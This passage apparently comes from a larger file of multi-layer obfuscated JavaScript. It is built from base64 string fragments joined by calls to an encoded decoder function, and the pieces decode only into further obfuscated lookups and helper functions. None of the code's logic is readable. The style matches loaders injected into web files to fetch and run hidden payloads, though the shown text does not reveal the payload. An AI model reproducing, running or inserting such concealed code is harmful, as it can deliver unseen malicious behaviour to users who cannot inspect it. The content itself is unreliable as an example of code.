rSSgweDZmNiwnWkJtWCcpK0'+'koMHg0MDYsJ2RpcDQnKStJKDB4NGFkLCd'+_0x3009172t(0x130)+'MHg2NzAsJzV5RFQnKStJKDB4MjNkLCczY'+_0x3009172t(0x217)+'gxZjksJzV5RFQnKStJKDB4NmM2LCc3dXl'+_0x3009172t(0x1ca)+_0x3009172t(0xa8)+_0x3009172t(0x1c0)+'UsJ1ZHeHonKStJKDB4MzM5LCcwQGIjJyk'+'rSSgweDJiNywncWVOWCcpK0koMHg2ZWYs'+'JyZTM0wnKStJKDB4Njg0LCdkaXA0JykrS'+'SgweDM1YiwncjlyTScpK0koMHgzNDksJ0'+'tKYV4nKStJKDB4MzQzLCcqN3lVJykrSSg'+'weDZhNCwna0hjUicpK0koMHgzZjAsJ1JZ'+'dVMnKStJKDB4MWZmLCc1eURUJykrSSgwe'+_0x3009172t(0x17e)+'knKStJKDB4')+(_0x3009172t(0x131)+_0x3009172t(0x15c)+'YxLCdyd1AjJykrSSgweDZmYywnXXA2aSc'+_0x3009172t(0x108)+_0x3009172t(0x208)+'0koMHg1MGUsJzBAYiMnKStJKDB4NTgzLC'+_0x3009172t(0x1bb)+_0x3009172t(0x231)+_0x3009172t(0x101)+_0x3009172t(0x16a)+'FPJykrSSgweDQ1ZSwnbTJsdycpK0koMHg'+'zMzEsJ3ZwSUknKStJKDB4MzQyLCdyd1Aj'+_0x3009172t(0xe1)+'GIsJ2VVNV4nKStJKDB4NjNkLCcmXU9IJy'+'krSSgweDZiMSwncndQIycpK0koMHg1Y2Q'+_0x3009172t(0x13d)+'SSgweDJjMywnU2MpdScpK0koMHgyMzAsJ'+'yZ0N2onKStJKDB4NTFmLCdORFddJykrSS'+_0x3009172t(0x12d)+'FZXEnKStJKDB4NjI4LCdEKExmJykrSSgw'+'eDNkYywnJnQ3aicpK0koMHg0NmUsJyZTM'+'0wnKStJKDB4NDRmLCclMiprJykrSSgweD'+'I5NCwncWVOWCcpK0koMHg0MTEsJ1JVQlM'+'nKStJKDB4NGVjLCdrJHRHJykrSSgweDQ0'+'NSwnTkRXXScpK0koMHg0NTEsJ1pCbVgnK'+'StJKDB4MmExLCcjVUkhJykrSSgweDRiYS'+'wnUll1UycpK0koMHg1ZGIsJ3J3UCMnKSt'+'JKDB4M2JiLCdrZXRzJykrSSgweDZmMCwn'+'JkVlcScpK0koMHgzOTIsJykhIU8nKStJK'+'DB4NzAwLCdkWHV1JykrSSgweDU2NSwnRC'+'hMZicpK0ko')+('MHg2Y2IsJzNhM0AnKStJKDB4MjZmLCduO'+'GF6JykrSSgweDMyYywnTTZSNScpK0koMH'+'gyOTAsJ20ybHcnKStJKDB4MzUxLCcjVUk'+'hJykrSSgweDFmMSwnbTJsdycpK0koMHgy'+'NjMsJykhIU8nKStJKDB4NDkzLCdLSmFeJ'+'ykrSSgweDFiZSwnRiR3bCcpK0koMHg2MD'+'csJ2skdEcnKStJKDB4NmQ1LCdkWHV1Jyk'+'rSSgweDYzNCwnaSVBWCcpK0koMHgyNTgs'+'J3I5ck0nKStJKDB4NDBhLCd0b3dFJykrS'+_0x3009172t(0x142)+_0x3009172t(0x11d)+'weDU4NCwnXXA2aScpK0koMHg2MWIsJyZ0'+'N2onKStJKDB4NDk1LCdTYyl1JykrSSgwe'+'DQ3NywnRiR3bCcpK0koMHg2NDksJ2RpcD'+'QnKStJKDB4NDMzLCcmRWVxJykrSSgweDV'+'iYywndG93RScpK0koMHgyZjEsJ2skdEcn'+'KStJKDB4NjBiLCcqVVlpJykrSSgweDYwN'+'CwnTXdBTicpK0koMHg0NzIsJ3dMRXcnKS'+'tJKDB4MjQzLCdyd1AjJykrSSgweDFlYyw'+'ncWVOWCcpK0koMHgzNmEsJyo3eVUnKStJ'+'KDB4NWE3LCcmRWVxJykrSSgweDNmZiwnI'+'1VJIScpK0koMHgzZWQsJ2RYdXUnKStJKD'+'B4NDdiLCcmRWVxJykrSSgweDU5ZiwnTXp'+_0x3009172t(0x1b6)+_0x3009172t(0x1d6)+'CcpK0koMHgxZWYsJypVWWknKStJKDB4M2'+_0x3009172t(0x1e4)+'pK0koMHg2MGMsJyNENCUnKStJKDB4Njll'+'LCd2cElJJykrSSgweDFjOCwnJnQ3aicpK'+'0koMHg1NGEsJ3FlTlgnKStJKDB4MWIwLC'+'dkWHV1Jykr')+('SSgweDU2NiwnKlVZaScpK0koMHg0YTUsJ'+'1NjKXUnKStJKDB4MjZlLCdEKExmJykrSS'+'gweDNjOSwnTiRDQScpK0koMHg2YjIsJ3I'+'5ck0nKStJKDB4MzUwLCd2cElJJykrSSgw'+'eDM0NiwnTiRDQScpK0koMHg0ZDQsJyo3e'+'VUnKStJKDB4MzgyLCdkaXA0JykrSSgweD'+'I3MCwnMEBiIycpK0koMHgyNjAsJzBAYiM'+'nKStJKDB4NjkxLCdEKExmJykrSSgweDM2'+'YywnRChMZicpK0koMHg1YjQsJ002UjUnK'+'StJKDB4MmM2LCdORFddJykrSSgweDI0MS'+'wnZGlwNCcpK0koMHg2MjMsJypVWWknKSt'+'JKDB4NTkzLCdkWHV1JykrSSgweDU4Yiwn'+'WkJtWCcpK0koMHgyYzksJ2skdEcnKStJK'+'DB4NTg1LCcwQGIjJykrSSgweDY4YSwnN3'+_0x3009172t(0xd5)+_0x3009172t(0xb4)+'aScpK0koMHg0MDMsJ2RpcDQnKStJKDB4N'+'DMwLCcqVVlpJykrSSgweDU0ZSwnQVI3ei'+'cpK0koMHgzNTcsJ2RpcDQnKStJKDB4NDc'+_0x3009172t(0xfd)+_0x3009172t(0x1da)+'CcmdDdqJykrSSgweDZjOCwnayR0RycpK0'+'koMHgzMjAsJ2tIY1InKStJKDB4NWI2LCc'+'lMiprJykrSSgweDFlNSwnMEBiIycpK0ko'+'MHg1NGQsJ05EV10nKStJKDB4MjBiLCduS'+'3E0JykrSSgweDU5YywnZFh1dScpK0koMH'+'g1ZmQsJ0pMZiEnKStJKDB4NjU2LCdyOXJ'+'NJykrSSgweDMxZSwnI0Q0JScpK0koMHg1'+'MTUsJ0Ykd2wnKStJKDB4NDg3LCdlVTVeJ'+_0x3009172t(0x105)+'YsJ25LcTQn')+(_0x3009172t(0x153)+'SwnTTZSNScpKSsoSSgweDIyYywnbktxNC'+'cpK0koMHg0NjAsJyZFZXEnKStJKDB4MjE'+'xLCcqVVlpJykrSSgweDRkNiwnVkd4eicp'+'K0koMHg1NTksJ1pCbVgnKStJKDB4M2UyL'+'CdyOXJNJykrSSgweDU3MCwnR1NAVicpK0'+'koMHg1NTIsJ3Rvd0UnKStJKDB4MmQ1LCd'+'rZXRzJykrSSgweDQxMCwnKVkkTScpK0ko'+'MHgyNDgsJ0dTQFYnKStJKDB4NmY0LCdyO'+_0x3009172t(0x146)+'g2OWMsJ3Rvd0UnKStJKDB4NGUxLCcpISF'+'PJykrSSgweDQ1NywnXXA2aScpK0koMHg0'+'Y2UsJ3FlTlgnKStJKDB4MzhkLCdEKExmJ'+'ykrSSgweDI5OCwnbjhheicpK0koMHg1ND'+'ksJ1NjKXUnKStJKDB4NTEzLCdNNlI1Jyk'+'rSSgweDFjNCwnI0Q0JScpK0koMHgxZjQs'+'J04kQ0EnKStJKDB4NTNjLCclMiprJykrS'+'SgweDYzYywna2V0cycpK0koMHgzYzIsJ3'+'dMRXcnKStJKDB4MzA4LCdHU0BWJykrSSg'+'weDVhNCwnR1NAVicpK0koMHgyMjQsJzd1'+_0x3009172t(0x203)+_0x3009172t(0x20f)+'QnKStJKDB4NjgwLCc1eURUJykrSSgweDI'+_0x3009172t(0x220)+'KStJKDB4MjQ2LCduOGF6JykrSSgweDRmY'+_0x3009172t(0x1d0)+_0x3009172t(0x158)+'nKSEhTycpK0koMHgzM2MsJ1ZHeHonKStJ'+_0x3009172t(0xd1)+'kJtWCcpK0koMHgzN2QsJ2RpcDQnKStJKD'+'B4NTU3LCcq')+('VVlpJykrSSgweDQ3Yywnd0xFdycpK0koM'+_0x3009172t(0x144)+'xmJykrSSgweDIyNywnRChMZicpK0koMHg'+'2NDEsJzNhM0AnKStJKDB4NGRkLCdrZXRz'+'JykrSSgweDIxMywnZVU1XicpK0koMHgyY'+_0x3009172t(0x196)+_0x3009172t(0x1fd)+_0x3009172t(0x218)+'SSgweDUzMCwnKjd5VScpK0koMHg1MTAsJ'+'05EV10nKStJKDB4MmJkLCdxZU5YJykrSS'+'gweDQ0NiwnMEBiIycpK0koMHgxZGUsJ0t'+'lKWInKStJKDB4MWY1LCcmUzNMJykrSSgw'+'eDUwNSwnI1VJIScpK0koMHg0NjksJ0Ykd'+'2wnKStJKDB4Mjk3LCdrJHRHJykrSSgweD'+'YxZCwnaSVBWCcpK0koMHgyNzcsJ1NjKXU'+'nKStJKDB4MzVhLCcmdDdqJykrSSgweDM1'+'ZiwnbjhheicpK0koMHgyMTQsJyUyKmsnK'+'StJKDB4MjNiLCdLSmFeJykrSSgweDFhOS'+_0x3009172t(0x173)+'JKDB4NTI3LCdkWHV1JykrSSgweDZkNCwn'+_0x3009172t(0x1c2)+'DB4MzE1LCdxZU5YJykrSSgweDUzOCwnME'+'BiIycpK0koMHg2OWYsJzd1eXInKStJKDB'+'4MzJhLCcmXU9IJykrSSgweDNiYywnZFh1'+'dScpK0koMHg1NDIsJ2RYdXUnKStJKDB4M'+'zI5LCdpJUFYJykrSSgweDQ5ZiwnJnQ3ai'+'cpK0koMHgyYWUsJ3FlTlgnKStJKDB4NjE'+'2LCcmUzNMJykrSSgweDQyZSwnTkRXXScp'+'K0koMHg0YmQsJ0FSN3onKStJKDB4NjAwL'+_0x3009172t(0x1e0)+_0x3009172t(0x258))+('J1JVQlMnKStJKDB4M2U1LCduS3E0JykrS'+'SgweDMzNywnTkRXXScpK0koMHg1NTYsJ2'+'RYdXUnKStJKDB4NTllLCdtMmx3JykrSSg'+'weDJjYiwnJnQ3aicpK0koMHgzNzMsJyZT'+'M0wnKStJKDB4MmVjLCdkWHV1JykrSSgwe'+'DM4OCwncjlyTScpK0koMHg2NTksJyZFZX'+'EnKStJKDB4NGY1LCdxZU5YJykrSSgweDN'+'mYywnJTIqaycpK0koMHgxYjIsJ0tlKWIn'+_0x3009172t(0x222)+'CwnTTZSNScpK0koMHgyNDksJ0tKYV4nKS'+'tJKDB4NGJjLCc1eURUJykrSSgweDFjZSw'+'na0hjUicpK0koMHg0YTAsJ05EV10nKStJ'+'KDB4NDc0LCdrSGNSJykrSSgweDU0Yiwna'+'0hjUicpK0koMHgzYzcsJyZTM0wnKStJKD'+_0x3009172t(0x1c9)+'1dScpK0koMHg0ZTYsJypVWWknKStJKDB4'+_0x3009172t(0x161)+'icpK0koMHgyYTMsJ25LcTQnKStJKDB4NG'+'MzLCd2cElJJykrSSgweDM3OSwnQVI3eic'+'pK0koMHgyY2MsJyZFZXEnKStJKDB4MzYw'+'LCdJJCZaJykrSSgweDI1ZSwnbktxNCcpK'+'0koMHg1MmIsJyZdT0gnKStJKDB4NTQ1LC'+_0x3009172t(0x98)+'oMHgyNjYsJ1JVQlMnKStJKDB4MzZiLCdL'+_0x3009172t(0x271)+'Hg0M2EsJ013QU4nKStJKDB4MzQwLCd3TE'+'V3JykrSSgweDU5MiwnaSVBWCcpK0koMHg'+_0x3009172t(0xdc)+'JykrSSgweDRmNywnI1VJIScpK0koMHgyM'+'jEsJ3FlTlgnKStJKDB4NjBhLCdOJENBJy'+'krSSgweDM3')+('YywnbjhheicpK0koMHgxYjEsJ0QoTGYnK'+'StJKDB4NjY1LCczYTNAJykrSSgweDJkZC'+'wnbktxNCcpK0koMHgyMzksJyZdT0gnKSt'+_0x3009172t(0x19a)+_0x3009172t(0x155)+_0x3009172t(0x114)+'VCUycpK0koMHg1YmUsJ3ZwSUknKStJKDB'+_0x3009172t(0x1cf)+'SCcpK0koMHg2ODgsJ11wNmknKStJKDB4N'+'DQ5LCduOGF6JykrSSgweDM3NiwnKjd5VS'+'cpK0koMHgyOGMsJ1JZdVMnKStJKDB4NDA'+'5LCdNd0FOJykrSSgweDUwYSwnayR0Rycp'+'K0koMHg2OTgsJ3dMRXcnKStJKDB4MjUzL'+'CcjVUkhJykrSSgweDY3YiwnU2MpdScpK0'+'koMHg1ZjYsJyZ0N2onKStJKDB4NGYzLCd'+'uOGF6JykrSSgweDNmNCwnNXlEVCcpK0ko'+'MHgxYWEsJ3I5ck0nKStJKDB4NGU5LCdSW'+'XVTJykrSSgweDY1NSwndnBJSScpK0koMH'+_0x3009172t(0xbf)+_0x3009172t(0x20e)+_0x3009172t(0x1e5)+_0x3009172t(0x100)+'UsJ0tKYV4nKStJKDB4NmJkLCdlVTVeJyk'+_0x3009172t(0x159)+_0x3009172t(0x16c)+'SgweDZkOCwnTXpwRCcpK0koMHgyMzQsJ0'+'Ykd2wnKStJKDB4NDljLCdlVTVeJykrSSg'+'weDQwZSwnZGlwNCcpK0koMHgzNjIsJ2Rp'+'cDQnKSsnZF0nKSxkW0koMHgxYWQsJ3FlT'+'lgnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30s')+('ZFtJKDB4MzhiLCdBUjd6JyldPWZ1bmN0a'+'W9uKHEscil7cmV0dXJuIHErcjt9LGRbSS'+_0x3009172t(0x261)+'kaXA0JykrJ3MvJyxkW0koMHg0YzYsJ2tl'+'dHMnKV09SSgweDZmOCwnKjd5VScpK0koM'+'HgzOTQsJ2RYdXUnKStJKDB4MjE2LCdLSm'+'FeJykrSSgweDY1NCwnUll1UycpK0koMHg'+_0x3009172t(0x20b)+'JykrSSgweDJiNiwnRiR3bCcpK0koMHgxY'+_0x3009172t(0x191)+'krSSgweDZkMywnbjhheicpK0koMHg0NDc'+'sJzd1eXInKStJKDB4NTcxLCdSVUJTJykr'+'SSgweDNlZiwnUlVCUycpK0koMHgzNTYsJ'+'3ZwSUknKStJKDB4M2UxLCczYTNAJykrSS'+'gweDQ4YSwnKjd5VScpK0koMHg0MDQsJ3F'+'lTlgnKStJKDB4Njk1LCdrZXRzJykrSSgw'+'eDMxNiwndG93RScpK0koMHg2NGEsJ3J3U'+'CMnKStJKDB4MmJjLCdkaXA0JykrSSgweD'+'I4OSwnQVI3eicpK0koMHg2YmMsJ20ybHc'+'nKStJKDB4MzZmLCdJJCZaJykrSSgweDUz'+_0x3009172t(0x123)+'StJKDB4NTQ0LCdLZSliJykrSSgweDViZi'+'wndnBJSScpK0koMHgzMjYsJ1JZdVMnKSt'+'JKDB4NmFiLCcjVUkhJykrSSgweDQ0Mywn'+'I0Q0JScpK0koMHg1NjIsJ1NjKXUnKStJK'+_0x3009172t(0x162)+'phXicpK0koMHg1OGMsJ2RpcDQnKStJKDB'+'4NDU0LCc3dXlyJykrSSgweDI5NSwna2V0'+'cycpK0koMHg2MzYsJ013QU4nKStJKDB4M'+'mI4LCdkaXA0JykrSSgweDRhOSwnWkJtWC'+'cpK0koMHg0')+('NWYsJ25LcTQnKStJKDB4NWZiLCdrJHRHJ'+'ykrSSgweDJkMCwnQVI3eicpK0koMHg2MW'+'YsJzd1eXInKStJKDB4NWM0LCdTYyl1Jyk'+'rSSgweDMwMCwnbTJsdycpK0koMHgyN2Es'+'J3FlTlgnKStJKDB4NTM0LCdKTGYhJykrS'+_0x3009172t(0x104)+'khIU8nKStJKDB4MWUyLCdLSmFeJykrSSg'+'weDZhMywnbktxNCcpK0koMHg0NzEsJ0tK'+_0x3009172t(0x219)+_0x3009172t(0x1b2)+'MnKStJKDB4NGNhLCdBUjd6JykrSSgweDV'+'iNywnJTIqaycpK0koMHg1OGQsJzNhM0An'+'KStJKDB4NmRlLCdaQm1YJykrSSgweDRmZ'+'CwnTTZSNScpK0koMHg1YWMsJ0FSN3onKS'+'tJKDB4NDg4LCddcDZpJykrSSgweDFiZCw'+'nbTJsdycpK0koMHgzMGYsJzNhM0AnKStJ'+'KDB4NjU4LCdSWXVTJykrSSgweDZkYywnd'+_0x3009172t(0x26f)+'B4NDlkLCdlVTVeJykrSSgweDZkOSwnTXp'+_0x3009172t(0xfb)+'M2ZlLCczYTNAJykrSSgweDIwMiwnR1NAV'+'icpK0koMHg1MTIsJypVWWknKStJKDB4Mj'+'AxLCcmRWVxJykrSSgweDIyYiwnM2EzQCc'+'pK0koMHgzM2YsJ04kQ0EnKStJKDB4M2Jk'+_0x3009172t(0x86)+_0x3009172t(0x1eb)+_0x3009172t(0xce)+'oMHg1YjksJ2VVNV4nKStJKDB4MjZkLCdL'+'SmFeJykrSSgweDY3YywnZGlwNCcpK0koM'+'HgzMTksJyo3eVUnKStJKDB4NDBiLCcmXU'+'9IJykrSSgw')+('eDNmNSwnayR0RycpK0koMHg0ZmIsJypVW'+'WknKStJKDB4MzU0LCdyd1AjJykrSSgweD'+'FkNywndG93RScpK0koMHg0MTcsJ0tKYV4'+'nKStJKDB4NDg1LCdrSGNSJykrSSgweDJl'+_0x3009172t(0x1a5)+'StJKDB4NDJhLCclMiprJykrSSgweDI2Mi'+'wnMEBiIycpK0koMHg1MzUsJ0QoTGYnKSt'+_0x3009172t(0x8e)+'Jl1PSCcpK0koMHgzNmUsJ1JVQlMnKStJK'+_0x3009172t(0x260)+'h1dScpK0koMHg2NzcsJzd1eXInKStJKDB'+'4M2I3LCdGJHdsJykrSSgweDM3MCwnKVkk'+'TScpK0koMHg0NzUsJ013QU4nKStJKDB4M'+'WYzLCdOJENBJykrSSgweDYxYywndG93RS'+'cpK0koMHg0ZDcsJ25LcTQnKStJKDB4M2V'+'jLCcjVUkhJykrSSgweDZiOSwna2V0cycp'+'K0koMHgyMjIsJ3J3UCMnKStJKDB4NDIxL'+'CdSWXVTJykrSSgweDJiYiwnZVU1XicpK0'+'koMHg1N2MsJ2RYdXUnKStJKDB4NDhlLCc'+'qN3lVJykrSSgweDJhMiwnayR0RycpK0ko'+'MHg1MDgsJ3dMRXcnKStJKDB4NTI2LCdSV'+_0x3009172t(0x141)+'gyM2MsJ1JVQlMnKStJKDB4MjI5LCczYTN'+'AJykrSSgweDQyMiwna0hjUicpK0koMHgz'+_0x3009172t(0x18b)+'ykrSSgweDI4MiwnaSVBWCcpK0koMHg0Ym'+'YsJ04kQ0EnKStJKDB4M2Q0LCclMiprJyk'+'rSSgweDI4YiwnJTIqaycpK0koMHgzMTMs'+'JyZFZXEnKStJKDB4MWQ1LCdkWHV1JykrS'+'SgweDI3ZSwnU2MpdScpK0koMHg1MTgsJ1'+'JVQlMnKStJ')+('KDB4MjFkLCcpWSRNJykrSSgweDMzMCwnT'+_0x3009172t(0x174)+'B4NmEyLCdORFddJykrSSgweDRmOSwnZGl'+'wNCcpK0koMHg2NGIsJ1JZdVMnKStJKDB4'+'NDkxLCdlVTVeJykrSSgweDY1ZCwnJl1PS'+'CcpK0koMHg1YjMsJyUyKmsnKStJKDB4M2'+'FiLCczYTNAJykrSSgweDNiZiwnWkJtWCc'+'pK0koMHgyYTgsJ04kQ0EnKStJKDB4NTZi'+_0x3009172t(0x22f)+_0x3009172t(0x1f3)+'cpISFPJykrSSgweDNlMCwnU2MpdScpK0k'+'oMHgxY2MsJ3Rvd0UnKStJKDB4MWViLCdK'+_0x3009172t(0x1b0)+_0x3009172t(0x26b)+'FOJykrSSgweDMwOSwndnBJSScpK0koMHg'+_0x3009172t(0xe8)+'JykrSSgweDU1YiwnJl1PSCcpK0koMHg2Z'+'jUsJyZ0N2onKStJKDB4NGEyLCdKTGYhJy'+'krSSgweDRhNCwndnBJSScpK0koMHg1ZTQ'+'sJ04kQ0EnKStJKDB4MjdmLCcqN3lVJykr'+'SSgweDIxMCwnZVU1XicpK0koMHgzN2EsJ'+'002UjUnKStJKDB4NTlhLCdpJUFYJykrSS'+'gweDYyYiwnbktxNCcpK0koMHg2YWYsJ2R'+'pcDQnKStJKDB4NGYwLCdxZU5YJykrSSgw'+_0x3009172t(0xf3)+'U4nKStJKDB4MmFkLCdORFddJykrSSgweD'+'RiMSwnU2MpdScpK0koMHg1MzksJ3dMRXc'+'nKStJKDB4Mjg4LCdOJENBJykrSSgweDUw'+_0x3009172t(0xa2)+_0x3009172t(0x177)+_0x3009172t(0x250))+('K0koMHgyNGQsJzNhM0AnKStJKDB4M2U3L'+'CcmRWVxJykrSSgweDVjOSwnRiR3bCcpK0'+_0x3009172t(0x1c8)+'mdDdqJykrSSgweDVmYywnJkVlcScpK0ko'+'MHgyNzYsJ0kkJlonKStJKDB4MjRmLCdHU'+'0BWJykrSSgweDFjYSwncjlyTScpK0koMH'+'g2OTQsJ3J3UCMnKStJKDB4NWYxLCdLZSl'+'iJykrSSgweDY5NiwncjlyTScpK0koMHgz'+'ZDYsJyNVSSEnKStJKDB4NWMyLCddcDZpJ'+'ykrSSgweDRlNSwnTTZSNScpK0koMHg2MD'+'YsJyUyKmsnKStJKDB4NmUxLCc3dXlyJyk'+'rSSgweDMxMCwnaSVBWCcpK0koMHg2M2Es'+'J1JVQlMnKSsoSSgweDQyNSwnWkJtWCcpK'+'0koMHg0YjUsJ2RYdXUnKStJKDB4MmU0LC'+'dkWHV1JykrSSgweDVkNiwnJlMzTCcpK0k'+_0x3009172t(0x25e)+_0x3009172t(0x106)+_0x3009172t(0x136)+'JTJykrSSgweDQxNCwnZVU1XicpK0koMHg'+'0ZTAsJyNVSSEnKStJKDB4NWNlLCcmXU9I'+'JykrSSgweDZjNSwndnBJSScpK0koMHg2Y'+_0x3009172t(0x17a)+'krSSgweDRhOCwnKjd5VScpK0koMHgyMzY'+_0x3009172t(0x19b)+_0x3009172t(0x1ac)+'2klQVgnKStJKDB4NWU4LCcpWSRNJykrSS'+'gweDZjYywnayR0RycpK0koMHg2YzksJ2V'+'VNV4nKStJKDB4NTAzLCcmXU9IJykrSSgw'+'eDUxOSwnaSVBWCcpK0koMHg2NzYsJ013Q'+'U4nKStJKDB4Njc5LCduS3E0JykrSSgweD'+_0x3009172t(0x15a))+('SCcpK0koMHg2MmQsJ0dTQFYnKStJKDB4N'+_0x3009172t(0x1dd)+'cpK0koMHg0ZWQsJ3J3UCMnKStJKDB4MjM'+_0x3009172t(0x238)+'K0koMHgxYWIsJ3dMRXcnKStJKDB4NjEwL'+_0x3009172t(0xad)+'koMHgzOTMsJ3FlTlgnKStJKDB4NTM2LCd'+'NenBEJykrSSgweDViMiwnSSQmWicpK0ko'+_0x3009172t(0x210)+'lI1JykrSSgweDM0NywnMEBiIycpK0koMH'+'g2MTMsJ2tIY1InKStJKDB4NmMzLCdKTGY'+'hJykrSSgweDIyYSwnMEBiIycpK0koMHgy'+_0x3009172t(0x18d)+'ykrSSgweDU0YywnKSEhTycpK0koMHg0OW'+_0x3009172t(0x221)+'rSSgweDQwZiwndnBJSScpK0koMHgyMjgs'+_0x3009172t(0xf0)+'SgweDZiNywnTXdBTicpK0koMHgzNWUsJ3'+_0x3009172t(0x1ae)+'weDRhZSwna0hjUicpK0koMHg0MGQsJ2Rp'+_0x3009172t(0xd6)+'DJlMiwnaSVBWCcpK0koMHgxYzIsJ2VVNV'+_0x3009172t(0x20a)+'5MSwnRChMZicpK0koMHgzNGUsJ002UjUn'+'KStJKDB4MzFkLCdNd0FOJykrSSgweDI1N'+'iwnQVI3eicpK0koMHgzMjcsJzd1eXInKS'+'tJKDB4MmU2LCclMiprJykrSSgweDQxOCw'+_0x3009172t(0x1f8)+'KDB4NDZiLCdLZSliJykrSSgweDU4NywnT'+_0x3009172t(0x169)+_0x3009172t(0x17d))+('VVlpJykrSSgweDI3YiwnXXA2aScpK0koM'+'Hg2MTUsJ1pCbVgnKStJKDB4NWJiLCclMi'+'prJykrSSgweDRkOSwnSkxmIScpK0koMHg'+'2YzEsJykhIU8nKStJKDB4M2M4LCcqVVlp'+'JykrSSgweDM4NSwnZVU1XicpK0koMHg2O'+'GUsJ04kQ0EnKStJKDB4NGFmLCcmUzNMJy'+_0x3009172t(0xf1)+_0x3009172t(0x117)+'SSgweDRiNCwnKlVZaScpK0koMHgzOWEsJ'+'yUyKmsnKStJKDB4NTc3LCcjVUkhJykrSS'+_0x3009172t(0x1a4)+'3QU4nKStJKDB4MWNiLCdNenBEJykrSSgw'+'eDY3YSwnTTZSNScpK0koMHg1MTEsJ3ZwS'+_0x3009172t(0xef)+'Q2MiwnU2MpdScpK0koMHg2YjUsJ2RYdXU'+'nKStJKDB4NjMyLCcqVVlpJykrSSgweDY0'+'NiwnTXdBTicpK0koMHg1ZWMsJyo3eVUnK'+_0x3009172t(0xa3)+'wnRChMZicpK0koMHgxZTQsJyZTM0wnKSt'+'JKDB4NTc5LCcmUzNMJykrSSgweDM1Mywn'+_0x3009172t(0x1d3)+_0x3009172t(0xed)+'BJSScpK0koMHgzNDgsJyUyKmsnKStJKDB'+'4NjEyLCcpISFPJykrSSgweDU5NCwnd0xF'+'dycpK0koMHgzMzUsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25b)+'cpK0koMHg1NTQsJ20ybHcnKStJKDB4NWQ'+_0x3009172t(0x88)+_0x3009172t(0x223)+_0x3009172t(0xbe)+_0x3009172t(0x8b))+('J1pCbVgnKStJKDB4NmZhLCcqN3lVJykrS'+_0x3009172t(0x1c7)+'Z0N2onKStJKDB4M2Y2LCdEKExmJykrSSg'+_0x3009172t(0x15e)+_0x3009172t(0x1d1)+'DZmMSwnI1VJIScpK0koMHgyMzgsJ20ybH'+'cnKStJKDB4NGRjLCcqVVlpJykrSSgweDQ'+'0YiwnMEBiIycpK0koMHg0ZWIsJzV5RFQn'+'KStJKDB4MzdlLCclMiprJykrSSgweDUzN'+_0x3009172t(0xf5)+_0x3009172t(0x1e1)+'nMEBiIycpK0koMHg1ZmYsJyZTM0wnKStJ'+'KDB4MzM2LCdyOXJNJykrSSgweDNmMiwnK'+'VkkTScpK0koMHg2MzMsJzNhM0AnKStJKD'+'B4NWQ4LCcmUzNMJykrSSgweDVjNSwnI0Q'+_0x3009172t(0x240)+'NmQwLCdKTGYhJykrSSgweDJkZiwnKlVZa'+'ScpK0koMHgzN2YsJ0tKYV4nKStJKDB4NW'+'M3LCdyd1AjJykrSSgweDM2MSwnTiRDQSc'+'pK0koMHgyOWEsJ3J3UCMnKStJKDB4Njhk'+'LCdBUjd6JykrSSgweDJjZiwnaSVBWCcpK'+_0x3009172t(0x111)+'dxZU5YJykrSSgweDYxOCwnTXpwRCcpK0k'+'oMHg0NjUsJ0pMZiEnKStJKDB4MWNkLCd2'+'cElJJykrSSgweDI0YSwnWkJtWCcpK0koM'+'HgyZmMsJ11wNmknKStJKDB4MjA3LCd0b3'+'dFJykrSSgweDNhMSwnXXA2aScpK0koMHg'+_0x3009172t(0xe5)+'JykrSSgweDU4YSwnKlVZaScpK0koMHg2M'+'jAsJ05EV10nKStJKDB4NTIxLCdHU0BWJy'+'krSSgweDQy')+('OCwnayR0RycpK0koMHg2YzIsJ002UjUnK'+_0x3009172t(0x1cd)+'wnQVI3eicpK0koMHgzNjcsJ002UjUnKSt'+'JKDB4NWYwLCcjVUkhJykrSSgweDUwYiwn'+'JTIqaycpK0koMHgyNzEsJ2RpcDQnKStJK'+_0x3009172t(0x1aa)+_0x3009172t(0x9c)+'4NmM3LCdyd1AjJykrSSgweDQxZiwnZGlw'+_0x3009172t(0x193)+'WQzLCd2cElJJykrSSgweDY4ZiwnVkd4ei'+'cpK0koMHg2Y2QsJ1NjKXUnKStJKDB4NWM'+_0x3009172t(0x209)+'K0koMHg2YmEsJyZdT0gnKStJKDB4MmM4L'+_0x3009172t(0x11f)+_0x3009172t(0x21b)+'zYTNAJykrSSgweDVjYywnKSEhTycpK0ko'+'MHgyMWMsJ1NjKXUnKStJKDB4NTgyLCdOR'+_0x3009172t(0x1b8)+'gzMGUsJyZ0N2onKStJKDB4NDA1LCdTYyl'+_0x3009172t(0xc0)+'NTMsJ1JZdVMnKSkrKEkoMHgyODcsJ1JZd'+'VMnKStJKDB4MzY5LCdrSGNSJykrSSgweD'+'YwZiwna2V0cycpK0koMHg0N2UsJ1pCbVg'+'nKStJKDB4NmIzLCclMiprJykrSSgweDUw'+'MSwnbjhheicpK0koMHgzYWYsJ3ZwSUknK'+'StJKDB4MmY2LCdyd1AjJykrSSgweDJkZS'+'wnSSQmWicpK0koMHg2ZTcsJyZ0N2onKSt'+_0x3009172t(0x12c)+'ZVU1XicpK0koMHg2NTcsJ1JVQlMnKStJK'+_0x3009172t(0x237)+'hjUicpK0ko')+(_0x3009172t(0x1b5)+'WVxJykrSSgweDFkYiwnRiR3bCcpK0koMH'+'gzMWMsJ3FlTlgnKStJKDB4MjE3LCdTYyl'+'1JykrSSgweDJhYiwnKVkkTScpK0koMHg0'+'YzEsJ11wNmknKStJKDB4M2JlLCdNd0FOJ'+'ykrSSgweDQ4NCwnTTZSNScpK0koMHgyMD'+'gsJ1pCbVgnKStJKDB4Mzk3LCdkaXA0Jyk'+'rSSgweDRkZSwnZFh1dScpK0koMHg2NmEs'+'J2klQVgnKStJKDB4MmMyLCdNenBEJykrS'+'SgweDQzMiwncndQIycpK0koMHg0OGYsJ0'+'kkJlonKStJKDB4MzA2LCdSWXVTJykrSSg'+'weDVkZCwnZFh1dScpK0koMHg2YTYsJ0dT'+'QFYnKStJKDB4MjI1LCcjVUkhJykrSSgwe'+'DNiMCwnKSEhTycpK0koMHgxYzAsJ013QU'+_0x3009172t(0x8d)+'iYywnbTJsdycpK0koMHg0YzcsJykhIU8n'+'KStJKDB4NTA5LCdaQm1YJykrSSgweDU4O'+'SwnaSVBWCcpK0koMHg0ZTMsJyZFZXEnKS'+_0x3009172t(0x93)+'nZGlwNCcpK0koMHgyYTUsJ002UjUnKStJ'+'KDB4NDkwLCdNNlI1JykrSSgweDQ4MSwnR'+_0x3009172t(0x180)+'B4NmU5LCdkaXA0JykrSSgweDFhNSwnMEB'+'iIycpK0koMHg1